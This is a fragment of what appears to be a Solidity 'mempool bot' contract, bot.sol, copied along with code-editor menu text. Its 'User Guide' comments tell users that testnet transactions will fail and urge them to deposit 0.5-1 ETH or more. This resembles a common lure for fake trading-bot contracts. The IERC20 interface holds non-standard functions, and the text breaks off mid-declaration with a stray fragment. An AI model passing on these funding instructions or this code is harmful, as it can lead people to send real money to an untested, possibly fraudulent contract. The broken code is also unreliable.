 Selection View Go Run Terminal Help
bot.sol
home > user > desktop docs > bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for higher slippage
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity(
31 address tokenA,
32 address tokenB,
33 uint amountADesired
ash or address